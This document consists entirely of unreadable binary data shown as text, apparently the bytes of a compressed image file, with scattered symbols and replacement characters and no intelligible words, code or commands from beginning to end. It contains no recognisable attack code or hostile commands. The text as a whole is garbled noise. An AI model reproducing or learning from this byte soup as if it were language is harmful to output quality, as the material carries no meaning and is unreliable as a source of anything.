xX���Y�p�4_��#�����BB���?�<A/��ƣ��z��L�`�oQ����6yѥ�q�W��`_�5���z�Do�5�k1s�ۿQ�P��5�l��� �<Cv��:�cô���0�D��EJdǔ�=�֤{��۞g�9������/y<;���m�{�?
�,�^�kI�5wL�Y�[��v:��f�����x�_��F���#[����Wy�S���
K^C��q�W��`_�5���z�Do�5�j�ID8��sa���<�2yͷTxq�2%4�v�XG����� ݸ�wN����<q�G�9*c���p��S�./3����������NӋ�j�.�_iaR2��R�4W?�=ׯR�2��w�����ʏ�)�	~��53Ѝn1GWe��uZ%KG�SɱWH�~mF��SQ���G���F�3YF�^��$e�e���F�_�u���ێ't�����zt|Ñ�v>�#28xy�{��uu���G���B8XU��zk��WJHZH=�R�1�<���{?��y�4��B����ue�\p�V����<"�fʃ�TW�@�<A/��ƣ��z��<A'����q��	��M���G��j0/�z��W��=O��7ٚ�52�1��R�9�W�J��Ǉ�l���V�@�Z:��ݺ�Ev��:�cô���0�x�����v�_���C��B���Rl-=� G�� d�e�����O1�I��G�Ōu�������:�س������W:
}��v,&�h	�  b� ��|�Q���=��n ��|u7��h�lU�=_�Q�|;��b�?��|5��A��9��+����W�½_�q� 
�9��+�����]��?"�ʑ��/n�l�ϻ!eo8�W�,�u8b�g���g�wn8�ӯ�<;OA���G1�*���{EA �����,Es#������͠��(�I$�'���YX+�ٍ,G����Gb��=�p1��E����;;�v��;��@�����x�_��F���#[�8�^Q���w�g�b� ���ڌ�ަ����S��m�^�KK�{�s����������u�Ǉi�=:>a�/Lv=�[�$z�<�Wlu�4��ů��*��T�e�<�m'ik�i���iB6R ��1E�R9��{8v��*��-��q��fFg�AW1��V�o���x�_��F���#[�8�^Q���w�g�b� ���ڌ�ަ����S��-����Nc��զ�ͮ0i�������.�q;�_�xv�8�ӣ�������u�	{� Z�>S`� o#����������y��iAIAJdƔ����=���_�K^e�=ׯ�y�B8x)���/���x�_��F���#[�8�W��F��'�b� ���ڌ�ަ����S����rL����& ����ݸ�wN����<q�G�9&4g��2��s����7ؼ�%�����<�!,�ڤ���q���j��/����=�<�>_�HH$� &��_������N�c�Yb��_����x�_��F���#[������`�i���6*�	�ͨ���j1_��>��mv�'�4��V�9�������{�N����� ����$�2$Y���^�w2twP���ƒ���;��u,��W��I�
qe�⎕-EG�xXb8b��;�W����i>A(�X��{�U� �$��=��yns6xq�/�m�����:)@J{��qOK�>q������kq��-̣�wQ��c�&�\A#���ýMF+���Ò���3Z����w�0�$2�[!HXݸ�wN����<q�G�9!HRH#H#A)�S̞�k(���f����=���X�� ^�p�iN��I�Z�G��-����6R ���l	I)�GW��A�*�L&_�
�b�Z��yՁ��u���ҿ�)�	~��53Ѝn7{L���)+�`���1_��y6*�	�ͨ���j1_��>�a� �#���ˏ_�.=(\<����p�����ˏW[d������q҅�^dx����u�Ǉi�=:>a�qK=f��3�/���-�4�n� k�J�X]��{g��+�h)P��jK&<��=��P�𰌀���J(�n���g�%|<��ʑ�G���S�����F�?��'�=G�����[LVy�=��b� ���ڌ�ަ����Sᨍ�f��+��e������\�)��6j$�K����8���k�N����� ����%����Fdp�C�%Jg�H]b�����f�GG�T�B8X�?Y�9���`���K�.�K�z��3@#���VP�<���)�	~��53Ѝe�P��B	�J�Q:I:I��#v]�;Z�9{��q�W��`_�5���z�Do�5�p����������F�m�s;^&�q��1��x�N��r\X�~��;D/����{�*;*҃R�2%<��i�ax�=��w4������=N��Q��z���dL}�8�/�xv�;v|�`��OK�>q������k1���g^���)�^@�
n*�=�+-�F�9�~������_�C�G߯�!�#��������~��1����X��_̟��l�95���z�Do�5�p�M��m���ұ����HC�m�AI5cs��!���ݸ�wN����<q�G�9,�D�o3�Q�A�������m;KPH��a���N�= p�q"�$y#��p� �	p�vM�+<�`�����x�_��F���#W2Sp���2K�%9!ͥ�E�`Z�h��/1�_Ƌ�������� �q��-HG���`�����|#��j#}���Q��u�iN����q�O��.lx����u�Ǉi�=:>aɯLv=�[�$z��3�/q� �J�k@q
RF�*CF<��;M��� �Ѭ��uwb�o���x�_��F���#TH �X��.�4}�j0�κ���=��x�/�,$�,�vE�#��N4�=��i?6��֬h>Z�����z�Do�5�j1=����hޱ�h�6�4�A)ZHRO1j����'��9��.�q;�_�xv�8�ӣ�������u�f���'&�1�/N�:��%���XO���S�����F�š��A(H�I: ��!2����w�/P$ 4�X~��u�(^�}��<nΉ����Q��s�;�5ی�Q%�E���@*52J��vB��$�-�v,�����Sᨍ�f��N"���A;�{tj0�Ǳ���ݿ��ėn8�ӯ�<;OA���M���̽���aX�+<��^��Q�z��:�X�EO::�o���S�����G�*~#�������U�x���6�N�vC���魌ڌa�Y˞eAz�|� MnC]��;��f|T�´���=�L_a�ܣi^Q�a蝙xe'e��8���z�Do�5�jq%����7�v��%E$HP:Ad�.6��� �ey����
�PJ �I��/m�Q�����=�n�xQF@}+q�t��US7�;3s�5����wڒ�u���]�9ێ't�����zt|Ó_�,��̂�f�S�J4�d�5���S��BF�G�$s�u~�[-)�hm-A#�M!	m���	H z���S��������r����"��ɯ�.����"��ɯ�.�3��r���׻C-T��ɟi��Ǔ�N��lr�04���.���f�I	B�5XD��2��RjK
�%��mE'Qn�I��հ��;&�b�O�$��1)�K/6�U�	 T��{�䣶5x�r'�i�X���p|�	r����]N+����Q��e�In���ܽ�h�aK�a܃+�?���JIR� U����Ŷ��_
�wz�#Jt������rXC̨)��)<����u�Ǉi�=:>aɔ�����-�d�[YG���~ɽ�� G�j\B\mHXҕ�Ԇ�e[M��� ��a�:��?2	_���S���ۄ������G9�e��lP�#2��:�em؞�GubL�4�9���kZ�(�U�ܫ���66��M���@	 �����Sᨍ�f��V!�}#mZ�o�F��q�Jڕ�z��z�a4ǀ#�i� ����BVtr+�N����� ����'�,����� �Vc�I�#U�X��y�z���I��1OK�>q���7��Fe��*�mb�2�̮���Lv��[.����U��٫a~�/�<���󡶒V�	H�VKZ-p�6�V�z�W��=O��7ٚ�5x���W2��JӨ�W.�� w/hB��zn�#��FYE�7"�q��1��x�N��r|n��_̍V`1eh��W���}�G�� �Z���� �1OK�>qɬ�m����,��,Vb2���'�5��[WH�������r��)Zy�� ��	HI5��B܂��J����?��|5���Q��۾��-ޣ�oS��]�m{�t!|<iƭ+�gQ�PW~����Wn8�ӯ�<;OA���O�YV|�ԡ
Z҄�*Q�Fa1�4�{��$j�+�$�� �U��Ł�!���&)�	~��9%��2�k��٫V���������R���s���[$�^�NU���!B�9��f���zI�-��Z:�hrO}z�W��=O��7ٚ�5����w"�7O�_����~��%j�/�r���au�	���>�}1yȮ�q;�_�xv�8�ӣ��kL'��)���;"�>A���[���ԅ� P�A�}�2��+i)>�u�;&��)��E�<A/���!f;�Բ��W25
�}�:j�l���$�  pD�Hh��Ю�T4��a�����LW���HiM��Z��[�iqg���&��Q׻y�R� mTHlBd5��5����z�Do�5�k/����Cx;f�
 ���0��L���c��qqH#A��w-r9�a\+M�ۤ��6��,v��C�� �Wn8�ӯ�<;OA���Qyc�����p��?�j0D}/I��z�P�X�����`�:��ẉ��{�����4R�_� ��|� ;ڪ�O��b�U_����_j��>���U'��}�����v/�U��?��������ؾ�W�|� ;ڪ�O��b�U_����_j��:��CL�C�~�o��k�F�眦,�6b �Ҫm�4��		�h��0Ԅ>�\G2�"�a8/n
��8J{{���=h�1����� �R��
II�#��9271�w"	��b���A��x=�}���Z�4$u1�Cz���>��\d%U��?��������ؾ�W�|� ;ڪ�O��b�U_����_j��>���U'��}����4�� 5�l.���?m!w��_����_j��>���U'��}�����v/�U��?��������ؾ�W�|� ;ڪ��&�g��^d����mM���

M\p�_oёt�����GN޻o�$񪙲ܞن��:���ڜ���E��FC,6���#���I�!��pp�����ؾ�W�|� ;ڪ�O��b�U_����_j��>���U'��}��xZti�<]�CN%|���d\g�Lu�����?��������ؾ�W�|� ;ڪ�O��b�U_����_j��>���U'��}���V��
K�ED�Y��]ˌ)	R+�>���U'��}�����v/�U��?��������ؾ�W�|� ;ڪ�O��b�UXn����օ-�#��%cB�P���j#�Я�m� ��� �(Z�~7� i��5�a�e@� F��� /     01@A 2PQ!`p�a"BR����� ? � �� � ���S��T�v�*T�u�*T�t�*T���*T�S��T�R�O�9R�J�?��J�*T�s�*T���*T�R��
�r�?��+���%O�)R��r���
�r�IS� �G
?;���=��F絟�����c�h֟���B���F�B�
vc�w��w��
~/�
(P��hP�F��j�Z�w�U��@�4(P���ZU��@�=����4'>���B����ܴ'>�����~�nZ�xot���ܴ'>���*B'�v���rМ�4j�Z�����T�!��m�Bs�´�U�	����'F;A�m�hNz�V�j�Zs�#{��m�Bs��V�j�@P4�<F�ʐ�W q΂
���ۖ��ZU��hP5�<F��Wr�I��<P�V���rМ� ��iV+U�@�<@aHWr��8����Z�V���r�=h�cQ!]�Sr�=h�c-1�DA��iV+�NzxPU�Z�Pv1����>���*¬VhP?����*¬V�hQ�3�4(*ҭV�B�(��
�r��nxǐ|�	Vb�X��|6Ҭ*�`P���eZ�
���g|����|
��
�X�
��3�8�q����v]�
��
�X�
Р|l�����g|��h�h��*�`V�Z0C�Z�v���;B~Xܴ˰�V�aV+��s�g�eHWr�\Q3�����!\3��ghO����j�*¬Vh�9���+��^�*���l��
�r��8����9�O����h�
���Z)ϝ��pW�z�����n}�ܡZ��:���vXp�*¬VhP5�>v|&B�+����笕pW�;�g�hV����7-�䂬*¬VGd9��2�^��*Ohnz��#1��� "��F������V��;>vw�
�W�����,�1�ф��?,n]���HWxW�ʸ����pWz��?���Y�쿰Pn��h�� �J����ϝ��B�+½^U�I� r�^�*N+�Y��;�v�aVb�+B���>vv;��+���=�
���Р;�&O+;{�WXU�X�
��|-��W!\�^�*���J���Z0N]������?��V�aV.Vh����f�U�^��*Ok�iVb�+B��r�-�����~5ZU�XU���Z>6��ًpW�z������
���Z4�˰8ǝ���� �aVb�`V�"s����^����*Ҭ*�`V�\rׁ(�q�f���DG�|1�J>CpWxW�ʼ��0�
�yW�iVb�X��?-pl��PL� C����,cߩ��
�
�yW�qR{�aVb�+B��_��7@�*
��
�Z�P\��Pa:b�2�9��y�FB�+½^U�I�0U�XU���
u~Z��h���T�z��vC�~���e\�^�*�=�
��
���Z��Hb 	0���B�+½\T�v��s���4���\+��^T���ʱX�@�3�����2e3�J�����ݟ#s���y��
�*����ߦt�������>F��"Qlwjy��嫴�
�X�9��۟�ߦ4nt� Y��*ҬVh�8`I�ϑ�������r�п-$a\2�Vh�~]�g���c@L"��fx��ZU�X�
ѣ`��g9os��c�p\@���*��2�?,X*¬*��
���v1��q��L�>�vG�3.�O=e�\��
�yW�I�h�5�XW��Z4�����q�s��4I�����ϹS�I!\����*�+��e�p��k��@�T���^��*O��h�0����
�X�@�4�(g�r�n]�xׅ����^�'T2�2�u�^��*�̴�1���$鉍 �T��+ڸ�q
��㯅iC�?���xW�z�����fZ�����JL"g�2��`��0����\G+��Ҭr��\0�j������B�+½^U�\uL�@�`xEù�I�q���g�fX�H�7<e��J�ˆWp±�����������*{2�?�1�}�)�yv�f9l�#�|Ҭr��\0�j�(dnX�%yR{K2�?�1��'��a?�:9���� h%`P>��ܱݑ�l�@� �HWxW�z��ʸ�4@�yېW�q�v����g��;�=��hމ�z�����`��7-9��4�S>�ܱݑ�l�@���[JV	��  ������R���ϲ7,wd{[2�?���^��8����
�Z9���1Ɍv�:g��*[��W��j��+��qT�ϲ7,wd{�XU�X�aXN�pW�z���+3�%�XU�@�~i��@�W�
����j��W�{��
Z
��F��pU�XU���Z5U2�5ЯW�q�fx��Vr%�`hXt��T���	�-L�#r�vZKJ��V.V���.���{��3�q��:Y����)h*g��;�8�U�XU���@�/˶3>��6�n2~OU!^�����Sq9�*g�����}��c�#�i\2�ep°+Gq~]�Қ�m(��4΅�>	K=���q��q
�9^�zYh*g�iV9p�ᦶ�L�#r�"B�cT���5�XP���<Δ@�90���S��9�T�jYh*g�X�c�p±�Ѧ��dn_
O`��*�`V���F��3�L"gഺ��8��:6�mV�[S>�܇��Ҭ*�`P;�0��@0���/��vuh�q��{�L�#r
vZv�U�Z;�:���,�xE��C:��8��w��rcm�3��|)�i�;�ݶ�J���c:��<���r��� W+�wJ��F��y
B��Ν82;Y "����!3�ƲP�������h92�aX�h��*g�]�B�+���W�{��N��]��"�\O00���s�X�y�sc����S>�;��{W."�{�ǲ���B�z/8��"a:��� �l|6�W��g�)W�����^�q�������/*I����&3�k<�9���}_����Zdj��j\N����L"g�0�á �#�fc��3�c�T���cU�gn����$xF�E����@��D�0a@�{w�k'<b%
fc�\�\@���U�RU<���}�g��+ڸ�q�4��T�����݊��ђ�#P��{ $+�$�P�Ph�A�SY%	fc�HW7��qW�#���,���cnz
� \E�*�+�;2�T���堢�2� ��$^�Qq=�0���6�P�sg�,�v���)dt6�m�a�����^�'�h*e��܀�"�S�F��Fp��(��Pi(S�1�	A�a���3-#�?fc���AK#���ci��!^�����W+:t2�kn@F+�
-#[L� ��5
.'V(S�@�x�0�)����F������jd+��qZ�����r�Its�R��*����Rul�AS,��h<"հ�@���F�F�D�� �)��`�0����|&;c�sc���+��q��qO��r��T�zYL���p܅/�
A5��h*��e���r4D��2�@JXTh�B�A�a�A�8Lt�i���-<Ɓ��ǥ��Tϒ�xB���Hy\&��@�U��ٹP����fZ
�s��i��Qi��ߔ�#L�#0�1�$aS;h^$a���9���Zy���=,���8�V5Z<k���X��sE�c3-N�f2�K��^�,A-t$A���0��#����?�����
�vƶ��X
s�gH�?����Y`(��e1&qF�D��CPo����lti��J]Z�K�p��E1��
�v�%5��'0��Α�O+r�%9����;�f	M0tOp���d��%.���%��M�R(R� W	�1������le��`)�#�#@��P�^�̜��`��y��}�B�	�F��F#L��?�ՠ4�2�6��G|��ژ��:0��y��4�<�y	���'4�N��B��6�:�q?�����=��7:*�s3�h�p[S�Y���J�'@��240�dh^7Ħ�����=.������>�DL	Nt��gH�?��FI�=cٸ�1�42p)�xиA¦vБ8�21� ��������'����<��dq� �{%6N��0t/�h� �1�p�9��&���o��j��� �+�{�gc'�����:F��qA#$׃���E�h�
�l&�ẗ������瀉'�Ts����W���\W.#���1�{��n:F��Ǒ�uU1�N��D�3������'�;���e�x&./���W�ʓݘ˽΍δ"g�#A���-Mxv�θ�@�C�;B��i��H���̈�&�?���.�H�3��>�FL	Nu�	�#�1�=GϰǦ��.2gYPa�;a�uO `�����;���:�wjl�s�s�8l���#4���8a@�1i�n��[���F��L����|B����Naosc7:J��a�Α����e�{��Sl	м�Ŧt�G;��O���ߝH��[�pc#����+:F�� �Lxv��Љ�v6N�O�@�Z1)�M@2E����G@H��W��<.)Ls���H�in}�rL`n��a�Α�9�AL|�S�q�S[h��'�1p���'�����9"�7F�Q�<#X�Uȸ�V2� mu rNan}��.�5��G�=�;r����c��ݠ���/t 20��E����O�h�e�$^�(�j5�j����\� @��ҝMó1�� #�n;D��E:�7�a�h��{�:t�h���'?�x����ː��C�N�vE�gؙN}Ε�rLe���M���B^��Ys��B~��N�s�6�i�"#Z�2=Ε�Ni(Sr��)�h�GV�Ǳ�{�
gFBm@s�q�:y� I�q?Jӧ>��(�iF��g�kK�M`n��<�P����)y(R1� 4���S~ǔ�S�q�0$d�S�,*��D�U�F�9}.�q��m(��Qc��VS.�( 2ҽ��2&
��uS�����#�q�6���r`J&~� �Sd{���[	�;h9�I�Gdi�m��S�s�{���u�u����M���S�>�Zא�P�^�1�KX\`&07�V�&���Mpp찋vF�F�F���#�.M`n����s�t׸ɞ�FI�|���9�=��c� ��C�	BcûQ`;#I��Q�ӧ>�g��`��	��0ߺ�Kwi��%Sqt�����:��{]G���ǖ��8HҾ��*N�׺O�-iq��L7H��)�.*�N��O+*l���Z%&yZ��!5��DL'��0a4ȝ[�h���˓Z i	 IOyq�Q��U��c�S\$vw�����	�84IOyv-m�&��\g�p	0)�t��$���� it�*��ŦBeP��U�`�Lxv3����'2��:�����;)�&�7-) 	)�.<��4z*ǳ�3؜�D�gL�w���#�hi;m9 	)�.��rL��� �����O�h*t&��$ʁ݅�Ⲥ�'՟a�i�(Һ�js�������5��i���%=�皟@�?��2���r�U�F=:�;���=��JN�7874���3]�e0�;�$����h�qA#$ʠ�{�T�c����"I�:V��:Q��?s�`&Q�P���8���v��$ʠ�{�:*um�(=�t^Ѻ}Rr�Rt��.2�V�UȒs��	L�� �  ��}@�I&NzF��'B׹�&�==W� �v�:�<䁙F�Q�6�r/q����$��ܵ/�o��8C-����7$���-�h��h���q��j���'��R'4�5�j�Wf�ZPH�6��5�vZa=��>�N9����TL'Ի�e�[Q�M�hrŪ� ���͢Ni�krչ��J{��F}�ڮ	��s@��GZ? NI��&�7-c��8���ncDs֊�V����)0$���?�����}]��gP�;3��2(V;�Y��j}B�ô�Z`�s�D����u���*O��:��Nqq����4O�?��T�c�$%>��7IK�h��"S}���>�b{˳����T�?�H2'BHJ}m���ע��"��Bk���w�Nyvz�=Z*�G�57�P3���T�-U��7F���|'8����J���,7�٨�}ή�g��Ѩ��5���F����� 'R�� ���js˳��xd�5Ǆk��5��G��$�V�R�>WTkS�9ߞ��Ǉ�������Vq���{�� �M��x\7x\'.��!pڬo��A���'!I�Q� P��)�X��a;�����
-B�|+[���M���(�(QP���4�8����)9
'�G�)57��1�d)��\��
!
MV
��xB�Т�(�(Qj��4m��P��RzJ|�(�
l��Z6��P�� RzO�(�(Qj�� ߜC\vB��!E�Q>P�<�I�1� ~qq�
o��!C�B�P��Ѳ���vB�Т�(y(Qj��4m��P�����
�Z�6xA�~q' �'�B���|�@yB����������� Qr�(7�Z�6�� ~qq�
O��!C�B�P��Ѳ�� �7���((y(Qj��4m��P��^��
r�!M�dѐ��NA
O;!E�zs�
�X�&��h�!�;!I�d(9O�A�P��)�l��c��R�(9O�A�Rg�Ѳ�� �7����(=?���I�cFߜCI�!I�d(�Nw(zq�B����h�~qq�!I�d(9Nw(P�(�
M �?8�8�'����=?���B��Ѳ ��7���� zw!���=;P��1�o� �'����=;�(za�Cӱ
L ƌ���rRy�
Cӝ��nP��)0l�Z2�CrRy�N�=1ܡ�۹B��Ѳ �8�8�����=7���jY�
m  ��(Sy�
/���r��Cӱ
,!M�o� ��vB����ܡ��N�)0l�Z2�C\rRy�N�=1ܡ��N�)0l�Z2�CrQy�N�=1ܡ雹B��Ѳ �8�<�����C�y(zf�E�d)�l���I�d(?��۔=7���bX6A�~q' �����C�;r���=;���h�~qq�!I�d=;���r��n�
B��4����^vCӹLw(zf�P��)�l�/� Jy�
;!�܇��P��B��Sh� � 	�
O;!A���ܡ�|�=3���h�~q' �����Cһr���=;���h�~qq�!E�d=;���r��n�N�)0l�@�~qy�!E�d=;���J���(3��6@�� 	B���Py�N�=/���b6B�Fߜ@'$)<쇧z�۔=(ܡ阅�cFC�P쇧z�۔=(ܡ�؅&�kFC��0�U�ʼyW�*��^<�Ǖx�U�ʼyW�ʽ�T�� +Ǖx�U�ʼyW�*��X�fU�ʼyW�*��^<�Ǖx�U�ʼyW�*��^<���^�*Ga$��ʼyW�*��^<�Ǖx�U�ʼyW�*��^<�Ǖx�U�ʼyW�*��^<�Ǖx�U�ʼyW�*��^<�ǔ9r^<�Ǖx�U�ʼyW�(=�#�{|�Ǖx�U�ʼyA��q/o�x�U�ʼyW�*����~���q�!
�U�{Oa��p(�S3�p�
�
�(u�zu�w�x�vp�&�Æ0'�����Aѵ�jmPs���8w���҂FI���A�UW�_G~J�� �P�pdNC��=��ڝJז�<;[S��Q��gN	&T�:��:�;�UӁL�p���#-ªr���N��eY�:ʝ'��3:�u'��*������-8O�U���#
�� �p$���:��M���I���LΪ��z�:�;�9���&p)�p�y�zb]��N��APTZo��t�
;�T��APTAPTF�L�dN��J���*
���*
���80TAPTAPTR���vp�y�� dN00(����:��A�Cd�nL}�SS��Q��g e�XӲu�3������;:�����#��aR2��i��!�_T�8w�}0�ZZ`�5֙@ȝEN��G|
���hp�����;�?��hj	n���aQ9�
��0 �_T�8w�-	�-0p(�mEN��G|
����p�D��vu	#�D`&p��vS���._��8w�{. ������8w����b<C�:GaQ�gP�<C�=#���8`�̸��� _��8wĪ�3�Hȍ=N��G|
���%\�>�����Ρ��=��p�}��[�p)i���A���#�-��a�z�'��38,J�`Q��/�<��*��q���Ģs�0Ӏ�_��8w�p�F 2'MS��Q��g e�[l
}=��G��CD�-82���$�JF�T�G8c�
����G�`S2�5N��G|
���%S.�`������Ρ�"s�>��� �w63L�}��w�:�j�0(�t�:N�*fpXd��L��Lv'�vuA�}�j�o0SĶ9�e���\y���:�j��Q��t�
;�T����}�!.�����Ρ��2<��8r�>��HK��A�jG�1)o�:�jt�
Y�t�
;�T���I4���0i�؟�y��4u��r�ˏ5��T�jG��a��}�S��Q��'�V��I���L� �x\Q�qG��x\a�q��j��I���=��G��CFD��a���0'���� *�i�i�%^�v	p��A���+�N.�5N��G|
��KZ\`&�4GcQ�gP�<C�=#���a��O��Zy�d��}��?�������8���:N�*fuiq������y��4�G�=�G���sS�B �5#� ?יq�=������:N.�5N��G|
��;i��@;+��;:�����zf?�2��Dfy*w5#��d�CG�5:�jt�Q�MS��Q��gJ֗M�gQ�gP�8KO80�����Ufp�<�O8~©�p(�W,
;�t�
;�T��Zm2������Ρ�"s��B�a�Õ�Zy��*�� �zb]�N��G|Z��
=:j�'��38'.�	˄��r�99��m���y��4�;��� �T�9��w1c�����!�Df~©�p(��.8Ѧ��p(�S3�2���@Ȟ����Ρ��2<�O�
��sQ�j��D���w=!�
�A���#�	�h�z�'��38.w�ӁE�vg�vu-A-�aș3�HCy���53Dɞv��N��G|J�����gU��������.7��������aT����L� ˞�d`SL���<��R$F0�PKN+���t
;�Q2g�����:�8r838,�ӁI�c����i�!��]�DĤ?��:���o}�6��Հ�-5O�`S�����`Tl���=��G��CMT{�Q�
��H{�N��G|'ԟa���9�pp)h�&�d�D����`���
N���G��CMT{N%!��28���N��G|ThNyv&I��TKp�L��8H���Ļ�g e���0X�ắ�j8����n�W���;:���Zq �ӆ��S��S}��<.0������#Uȸ��ۊ0��1���Pԃ�/hN�N&������i���1����ǖ���?��iȃTĻ�1�LK�ĩ�uiq����
�wÓ���c
�g e���0X�W@�
N�D���Ρ��!�TFg
��aQ��*t;X\SZ a�"�i� ��FL� ��`�Su��V>��Q�gP��*B�Tdp�oؕ:����  ���\::l��������ۆ7\9��`S�h��y��4����-�h�bT�:F��$�a��99���K�L��S3�2Ĩ�8�i���E���y��4�H�b\1�	#�Z�B(SqM�ѣ"S�xD� 	��� X�38,G��M�#���1����G��CP�8Fg��`R�\.�N\'.�	˄��r�9p��N\'.��\�
A4m��Q�H�r,pۘP��!� ��L���9p��N\'.�	˄�1_H�!p��N\'.�	˄��re2�<�Ju/�p�Z| ��iy@  h�"L��	˄��r�9p��H�:���!p��N\'.�	˄��rcm��d�N\'.�	˄��r�91����h�o�c|(���� <   103@A !2BPQq�Ra�"`p���C#4������ ? � �O�#�-����[�.��R�ͩl"g��bs��[I��Ka/�R��ͩp��Ɩ�B�ݥ�!����)����hXJ|�p�ͨa�̚P�T-�(���� 	ʖ	%4�ST0�9�K���>>d��B9P�5�E _nX�)m�9)���򡇿2)p�ͨXD<�l��Xc\�}��n�Kk3d��\9����W�R�D<�-�#�K.J>�DR6Jim&=�[	~��nmK��64�0�Zimb(�D\�ۀ��#d���cݡa!̊\4�jzs&��ʅ�C%.C��r����SKe1�C���o�P���M-�#�B�% }�c�����SKc1�C~dPÇ6�a󥴄wibE�Gۊ�͐4��6KKa1�Û�R��ͩl"f��ݥ� >�V)%4���	O�.�ڗNlila�[D2QJ��� 	ʖ	%4�s�	dR�mC��4�P�T���PP2nI�R���)�����̊\7ͨa�ɥ��wia�rQ@�ۀV9
[i[%4�3T�ssaCڅ�CΖ�ݥ�%n+�Jimfl���_���[�R��ͩl!����,h���H�)����hXK���O6���2ila�[D2QJ��� 	ʖ	%4�s�>NdR�mC��4�P�T��J((}�c�����SKe1�C~dR�ÛP��fM-�#�Kk��GۀF9
[Y[%4�3T�ssaK��6���y�[HGv�$\�}����SKk3wil%�
\5��.����B(Z�;����>�V%4���	O�.y�=9�Ke�B�!��
���p ��`��SKe1�C���o�P���M-�#�#\�P e���B��V�M-�Ǖ=��K��mB�!��[8Gv��%�ۂ��4��6KKa1�Û�
\5y�-�C���B��X�rQ��H�)����il%�
\5��.����B9i�k�E*"�>� �K���[9�v���2)p�ͨa�̚[(G*��PU\�ۀ�Ko+d���cʆ'2)p�6��G̚[8Gv��% }�c�����SKc1�C~l(aÛP��t�p��,H�(�qXݲ��f���Lip��Ըj�j[���i��ċ����F�M-�ǻB�S�K��6��'64�0�T-b(�E\�ۀ�K���[9�v�!̊\7ͨa��&��ʅ�C%�ۀ�)m�l���LyP���E.��0���Kg���䢀/� ��
[Y[%4�T�k�aK��mKa�4����,H�(�q;d���f�il&�
\5��.�ږ�B�ݥ� >�V%4�s�	O�.y�99����r�m�E**�>� '*X$l���L{�0�9�K���:>d���9R�Ĺ(��e���B��V�M-�Ǖ9��K��mC�fM-�#�Kk�� � �r��6Jil&<�R�ͅ.�ږ�!�il��X�rQ��;d���f����!K��6��S�[EHGv�r��a��SKg1����>T�i��0��M-�#�h�J)QW!��9R���)����ha�s"��jt|ɥ��wim�\�PP2�p
�!Km+d���cʆ�ȥ�G6���<�l��Xc\�}��l�Ki3d���Ɔ��R�ͩl!f��ݥ�%n"'l���L��\>S�)p��ԸbscKa妅�#%���>� �K���[9�v���E.y�.2ila�[D2QAUrnI�R���)����I̊\7ͨa��&��ݥ�5�E _� X���saMy�R^D��>ݚD\��Gz��!�i�%�؋�QF�cΚ�V͍Ng�d����nWW�Q)��lڌ�ٓ���^� n3�#b<���{���n�����׿ۍ����{�����@��7:��n7M�v�~���,�3�q��Ύ"����ے�b�5�͛Q��2�;!�ռ����;|?u���=���i����
kُz�y65���r8ˍ��������Ce�=���q���;|?u����;{��.7M�v�~���� rv���\n�����׿�5����7#hHѹ�saM�D2�j�U�]��������_�N��r:D��5�K�
k�G����U��%�S]Jٱ�I���J��4s��n����7?h�����uXF�F��
k�G������%9h�S6lh�s;w��6���;{��5������mn7M�v����|�����C�_Q���7���nF͙W3F�ޣ�4ؗʴ؄��
[Ƀk���fMe�jgU��H��:`�f�#�(�B9��b�Iy-M�-Bc�)��lڋ�ft����mn7M�v�[��� z,轢�W�G�d	��7%�3s�Mq#fǧ��ϯ�T�ƹ����w��1���Z8��-��f�Q��6?�96�CQ>���� G�Z��N@Q���w1�Q�C��'?�x��kq�oC���#�.��Sb^KG��5��ަ��6;\;t}��ͩ��f�^KG~@S_Ly�\Jٱ�I�ek�_O�'(�y�|;��[��z ��^� �w�:�����r��1�o��ü_Q�.���s�
7Ўtq��HrZ�������,7?�x��ہ�ܯ��b[������tn��L� �72���f9��܏�C}����W��1-����t/"��ѻ�7�X��o�{p6����Kx=<0r��Jil�=ڴ��+��z7{���M�� -��n�r��
΋�:(�B3j8�C��b_*��e�S]LٵCr񶶝5�8�ķ����'*X%l�� T�s�>S�K��6��S�\>Ki��ċ������"�r���x��ہ�ܯ�H�\Ĺ����s�M�/uh�2r��f�SK#f�ag�]�%��ih�&�i���{��ƹ(�4p7����}���C}����Wӈi�\�S^½�8�|����%�1碚�V͍N{k=��1-�����/7�����-��n�r��:.gE�Gz��#��bK�h�O�E5�ǝ5̭�,Ng��ܮ��M��#d���cʆ'2)p�ͪK�6n� m�7#n�F���}
��Ӓ���YN��?��|��}��!���mw+�$��D�����s����lL�ZlFS�)��lښGl��{��b[��� ��mel����!K���P��f���Ң�dh����oa�@΍�K�
8�#��ćui�@
k���E��GOF>����xBv���!���mw+�M*.l(�B��8�C-&���%' )�f<駑�cD���Y�Wisn�/օ���ip�d
\4w���}im�\�P e���7���r(�3��5ͅ5�#�F>@�bg��b!Ms+fƉ'=�v�^o���?����Y�ѧ�,�+����n%u���$��$�J��7���)����ha�ȩ�O-���o�{x��x۝�zx}�W{��7�к�7��9 gF�%ͅ#����#��:.gE�Fl(��<�6&���$��T�����;g�^�Eͅ5�+ޣ��2��Z8���������Hٱ�$�J��6�U��ն�߯B�z޻Q��6�6o!^�6#�I�����%' )��=�i�l��$�� ,%e�'#�L�3���saM}�G��4ؙ�،��S]���i]�c��r�\��͇�F�ޣ�B(�I�MH�_�����
7�t�2�lh�9�	N����fV2f�X%l���LܴP�[�R�ь�4�p�v�4^���'ma�	���v���D�is����M6&����ߒ�b!Mw3fƋ1��w���~�isaMy
���13M��KG����t��lh�s��g�]����ڀi4q'䢎!1�w1�Q�C��'?N��� ���;�Ͼ�ޟN����;X�c��e��r��}� �؍,k���#�M�4ؒrSG~KM�L|�5�͛.͙��J�r�;�q3�a;�c���1�I�o]�[���.7��x��� �6Ң����yͩ�E6&����ے��e>T׳���l�� tI9�ڳܯN�p���'`zlq.��������7h�a�/���q�S�X�����r@Κ�%ͅ5�#��lM;�G~@S_L���ѿY�):��0Q���.H�qyM{9�S\Jٱ�I���D20U΢��O.��὿�D.�W3J4(K%��a����6gk�}G�ˍ����~�� 瀴���װ/z���4؛rZ7��5̭�$��vە���Nt����a��S�R�L{��|��P��
\1y�:/�En�v��p��'!Ko+d���cݡ�J|���C������K���>����z�ݗ��<��}� �)�W3F�ͅ6#�4؟ʴqN@
